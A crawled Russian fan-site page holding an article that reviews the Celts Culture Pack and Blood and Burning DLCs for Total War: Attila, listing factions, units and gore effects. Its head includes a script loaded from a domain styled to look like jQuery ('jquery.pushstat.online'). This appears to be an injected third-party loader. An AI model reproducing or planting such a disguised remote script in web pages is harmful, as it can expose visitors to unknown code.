

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/attila-screens-video/2069-dlc-culture-blood-and-burning-total-war-attila-video-review.html
body_size: 14597
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-123 j39 mm-hover">
<head>
  <base href="/index.php/attila-screens-video/2069-dlc-culture-blood-and-burning-total-war-attila-video-review.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total-War-ATTILA">
  <meta name="description" content="Видео-Обзор DLC Celts Culture Pack и Blood And Burning для Total War: ATTILA">
  <title>Видео-Обзор DLC Celts Culture Pack и Blood And Burning для Total War: ATTILA</title>
  <link href="/component/jcomments/feed/com_content/2069.html" rel="alternate" type="application/rss+xml" title="Видео-Обзор DLC Celts Culture Pack и Blood And Burning для Total War: ATTILA">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=123&catid=85&id=2069&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link href="/components/com_jcomments/tpl/default/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/off-canvas.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/iefix.css" rel="stylesheet" type="text/css">
  <link href="/modules/mod_jalogin/assets/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/mod_jalogin.css" rel="stylesheet" type="text/css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"bb713f2771931757486be8c769d9e1c1","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u043f\u043e\u043b\u0435: "}}
  </script>
  <script src="/components/com_jcomments/js/jcomments-v2.3.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/bootstrap/js/bootstrap.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.tap.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/off-canvas.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/responsive.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.masonry.min.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.equalheight.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="/media/system/js/keepalive.js" type="text/javascript"></script>
  <script src="/media/system/js/punycode.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script type="text/javascript">
  jQuery(function($) {
                         $('.hasTip').each(function() {
                                var title = $(this).attr('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        var mtelement = document.id(this);
                                        mtelement.store('tip:title', parts[0]);
                                        mtelement.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
                });
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
  <link href="/templates/system/css/system.css" rel="stylesheet">
  <link href="/templates/ja_mitius/css/custom.css" rel="stylesheet">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu">
            <div class="search">
              <form action="/attila-screens-video.html" method="post" class="form-inline form-search">
                <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="123">
              </form>
            </div>
          </div>
        </div>
        <div class="span4">
          <div class="top-login">
            <ul>
              <li class="first">
                <span>Login</span>
                <div id="ja-user-login" style="width:240px;">
                  <form action="/attila-screens-video.html" method="post" name="form-login" id="login-form">
                    <div class="pretext"></div>
                    <fieldset class="userdata">
                      <p id="form-login-username"><label for="modlgn-username">Username</label> <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                      <p id="form-login-password"><label for="modlgn-passwd">Password</label> <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                      <p id="form-login-remember"><label for="modlgn-remember">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p>
<input type="submit" name="Submit" class="button" value="Login"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="L2luZGV4LnBocC9hdHRpbGEtc2NyZWVucy12aWRlby8yMDY5LWRsYy1jdWx0dXJlLWJsb29kLWFuZC1idXJuaW5nLXRvdGFsLXdhci1hdHRpbGEtdmlkZW8tcmV2aWV3Lmh0bWw="> <input type="hidden" name="bb713f2771931757486be8c769d9e1c1" value="1">
                    </fieldset>
                    <ul>
                      <li>
                        <a href="/component/users/?view=reset&Itemid=127">Forgot your password ?</a>
                      </li>
                      <li>
                        <a href="/component/users/?view=remind&Itemid=127">Forgot your username ?</a>
                      </li>
                    </ul>
                  </form>
                </div>
              </li>
              <li>
                <div id="ja-user-register" style="width:240px;">
                  <form id="member-registration" action="/component/users/?task=registration.register&Itemid=127" method="post" class="form-validate" name="member-registration">
                    <fieldset>
                      <dl>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Name</strong><br />Enter your full name">Name:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Username</strong><br />Enter your user name">Username:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your password">Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your confirm password">Confirm Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your email">Email:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your confirm email">Confirm email Address:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]"></dd>
                      </dl>
                    </fieldset>
                    <p>Fields marked with an asterisk (*) are required.</p>
<button type="submit" class="validate">Create an account</button>
                    <div>
                      <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="registration.register"> <input type="hidden" name="bb713f2771931757486be8c769d9e1c1" value="1">
                    </div>
                  </form>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu">
            <div class="custom">
              <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5514426151"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
          </div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/attila-screens-video/2069-dlc-culture-blood-and-burning-total-war-attila-video-review.html">Видео-Обзор DLC Celts Culture Pack и Blood And Burning для Total War: ATTILA</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="createdby first-child" itemprop="author" itemscope itemtype="http://schema.org/Person">Автор: <span>Tyamich</span>
</dd>
                    <dd class="create" itemprop="dateCreated">Создано: <span>25 марта 2015</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p><a title="Видео-Обзор DLC Celts Culture Pack и Blood And Burning для Total War: ATTILA" href="/index.php/attila-screens-video/2069-dlc-culture-blood-and-burning-total-war-attila-video-review.html" rel="alternate"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Вышел очередной выпуск видео-журнала Rally Point 20про Total War: Rome 2" src="/images/attila/blood-and-burning/blood-and-burning.jpg" alt="Подробности DLC Blood and Burning для Total War: Attila" width="350" height="149" border="0"></a>Видео-Обзор DLC <a href="/index.php/novosti-total-war/total-war-attila-news/2048-anons-dlc-total-war-attila-celts-culture-pack.html" target="_blank" rel="alternate"><span style="text-decoration: underline;"><em><strong>Celts Culture Pack</strong></em></span></a> и <a href="/index.php/attila-statiy/2065-dlc-blood-and-burning-total-war-attila.html" target="_blank" rel="alternate"><span style="text-decoration: underline;"><em><strong>Blood And Burnin</strong></em><em><strong>g</strong></em></span></a> для <a title="Обзор Total War Attila" href="/index.php/attila-statiy/2001-total-war-attila-3309136.html" target="_blank" rel="alternate"><em><span style="text-decoration: underline;"><strong>Total War: Attila</strong></span></em></a> от  Tyamichа.<span style="text-decoration: underline;"><em><strong><br></strong></em></span></p>
                  <p>DLC Celts Culture Pack делает доступными для игры 3 новых фракции - Пикты, Каледонцы, Эбданы , которые доступны как в одиночной игре, так и в мультиплеере.</p>
                  <p>Влияние Западной Римской Империи на Британских Островах ослабевает с каждым годом и эти свирепые племены Кельтов готовы провозгласить свою независимость, а так же отвоевать у римлян свои исконные земли.<br>
                  <br>
                  <strong>Фракции</strong><br>
                  Эвданы держут свою власть в очень бурный, но подходящий момент. Они Занимают остров, который греки и римляне когда то называли " Хиберния". Стычки с Римом прошли для них по большей части мимо, посему Эбданы готовы объединится со своими братьями по крови - Пиктами и Каледонцами, что бы нанести  ЗРИ финальный удар и навсегда прогнать их с британских островов.<br>
                  <br>
                  Каледонцы расположены в первой линии между народами северной британии и императорского Рима, преграждая путь на север от любых потенциальных римских захватчиков. Не смотря на то, что Пикты и Эбданы являются их непосредственными соседями и братьями по крови, больше надежд и сотрудничества они жаждут от Саксов и Франков, что тем не менее по портит отношений с другими кельтами<br>
                  <br>
                  Пикты - являются свирепыми защитниками своей родины, КОТОРАЯ  НАХОДИСЯ НА КРАЙНЕМ СЕВЕРЕ Британского острова. Римляне пытались в течении многих лет установить контроль над этими землями. Императоры Адриан и Антонин даже прибегали к постройке стен и земляных валов к стенам своих зданий по всей стране для того, что бы контроллировать прохождение торговли, а так же отражению атак диких варваров-северян.В целом пикты остаются довольно загадочным народом, так как не оставили  о себе никаких  письменных записей. Тем не менее мы знаем, что они боролись с римскими захватчиками,ибо Тацит давал на них прямые ссылки, когда писал свою летопись. Вполне вероятно что "Picti» (на латыни) был просто общий термин, используемый римлянами для любого числа северных племен, которых они считают "разукрашенными", со ссылкой на общие кельтские племенные обычаи наносить татуировки на тело до битвы.<br>
                  <br>
                  <strong>Нововедения:</strong><br>
                  Кельты специализируются на тактике засад и партизанской войны<br>
                  Новый список условий побед, уникальный для каждой из трех фракций.<br>
                  Уникальные квесты и события:  Цикл посвященный Олламу Ри и новые кельтские миссии для каждой фракции<br>
                  <br>
                  <strong>Уникальные Юниты:</strong><br>
                  <strong>Эвданы</strong><br>
                  Галоглассы - тяжелые мечники<br>
                  Королевский Отряд - тяжелые мечники<br>
                  Эбданские Налетчики - легкие компьеметатели<br>
                  Керны - легкие копьеметатели<br>
                  Ригдамна - легкие копьеметатели<br>
                  Эбданские Конные Налетчики - легкая кавалерия застрельщиков<br>
                  Избранные Налетчики - легкая кавалерия застрельщиков<br>
                  Королевская Фианна (Генеральский отряд) - очень тяжелая кавалерия ближнего боя<br>
                  <br>
                  <strong>Каледонцы:</strong><br>
                  Катеранский Отряд - тяжелые копейщики<br>
                  Гроза Коней  - тяжелые копейщики<br>
                  Каледонские Топорники - тяжелые топорники<br>
                  Лучники-горцы - легкие лучники<br>
                  Элитные  лучники-горцы - легкие лучники<br>
                  Знатные горцы-лучники - легкие лучники<br>
                  Знатные Лучники(генеральский отряд) - средние лучники<br>
                  Королевские Лучники (генеральский отряд) - средние лучники<br>
                  <br>
                  <strong>Пикты:</strong><br>
                  Пиктские Топорники - легкие топорники<br>
                  Пиктские мечники - средние мечники<br>
                  Черные Клинки - легкие мечники<br>
                  Пиктские Берсерки - Легкие берсерки-топорники<br>
                  Последователи Мориган (Генеральский Отряд) - очень тяжелые топорники</p>
                  <h3>DLC Blood and Burning</h3>
                  <p>Когда варвары набирают силу и гунны обрушиваются на мир, Западная Римская империя начинает шататься, пронзенная тысячью клинков. Это конец света. Это эпоха крови и огня!<br>
                  Узрите ужасы апокалипсиса в дополнении "Кровь и огонь" к игре Total War: ATTILA. Дополнение добавляет в игру такие эффекты, как брызжущая кровь, обезглавливание, отрубание конечностей, потрошение и многое другое. Еще один штрих к жуткому реализму: вы даже увидите, как больных солдат тошнит на поле боя.<br>
                  •  Новая кровавая анимация в боях кампании (брызги крови, отрубание рук, обезглавливание).<br>
                  •  Сверхжестокая анимация на поле боя (отрубание конечностей, обезглавливание и брызжущая кровь).<br>
                  •  Солдат, страдающих от болезни, начинает тошнить, если на поле боя они не активны.<br>
                  •  Новая анимация горения (в том числе до смерти) для солдат и гражданских.<br>
                  •  Новые декали в сражениях, демонстрирующие рвотную массу, кровь и органы тела.<br>
                  •  Новые кровавые версии основных анимированных сообщений о событиях.<br>
                  <br>
                  Все эффекты дополнения "Кровь и огонь" можно включать и отключать в настройках графики.</p>
                  <p> </p>
                  <p><span style="text-decoration: underline; font-size: 14pt;"><strong>КУПИТЬ Celts Culture Pack</strong></span></p>
                  <p><span style="text-decoration: underline;"><span style="font-size: 14pt;"><strong>КУПИТЬ Blood and Burning (Кровь и огонь)</strong></span></span></p>
                  <p> </p>
                  <p><object width="600" height="390">
                    <param name="movie" value="http://www.youtube.com/v/DRSqHaSZnAk">
                     <param name="allowFullScreen" value="true">
                     <embed src="https://www.youtube.com/v/DRSqHaSZnAk" type="application/x-shockwave-flash" allowfullscreen="true" width="600" height="390">
                  </embed></object></p>
                  <p> </p>
                  <p></p>
                  <div class="moduletable">
                    <div class="custom">
                      <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5733111758"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                    </div>
                  </div>
                  <p></p>
                  <p></p>
                </section>
              </article>
              <script type="text/javascript">
              <!--
              var jcomments=new JComments(2069, 'com_content','/component/jcomments/');
              jcomments.setList('comments-list');
              //-->
              </script>
              <div id="jc">
                <div id="comments"></div>
<a id="addcomments" href="#addcomments"></a>
                <p class="message">Недостаточно прав для комментирования</p>
                <div id="comments-footer" align="center">
                  JComments
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ otal War: THREE KINGDOMS со скидкой 20%" href="/mount-blade-2-bannerlord/3374-mount-blade-2-ii-bannerlord-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                        <p><a title="КУПИТЬ Total War: WARHAMMER 2" href="/total-war-warhammer-news/2998-total-war-warhammer-2-ii-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>24 сентября 2020</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" target="_blank">Игровые новости</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57394-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B8%D0%B5-%D0%B8-%D0%B2%D1%8B%D1%88%D0%B5%D0%B4%D1%88%D0%B8%D0%B5-dlc-%D0%B4%D0%BB%D1%8F-total-war-warhammer-%D1%82%D0%BE%D0%BC-4/" target="_blank">Будущие и вышедшие DLC для Total War: WARHAMMER. Том 4</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/12575-%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5-%D0%BA%D0%B8%D0%BD%D0%BE/" target="_blank">Фантастическое кино</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/47150-hearts-of-iron-4/" target="_blank">Hearts of Iron 4</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/36806-voennoe-delo-rechi-pospolitoi/" target="_blank">Военное дело Речи Посполитой</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/53791-%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F-%D0%BC%D0%B0%D1%80%D0%B2%D0%B5%D0%BBdc-comics/" target="_blank">Вселенная Марвел/DC Comics</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod170">
                  <div class="module-inner">
                    <div class="module-ct">
                      <div class="custom">
                        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="2269879357"></ins> 
                        <script>


